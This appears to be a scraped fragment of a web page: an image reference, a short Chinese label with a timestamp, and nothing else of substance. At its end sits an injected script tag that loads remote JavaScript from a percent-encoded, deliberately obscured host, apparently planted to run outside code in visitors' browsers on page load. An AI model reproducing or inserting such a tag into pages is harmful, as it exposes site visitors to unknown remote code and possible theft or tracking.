 长腿兔-20240105204742<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>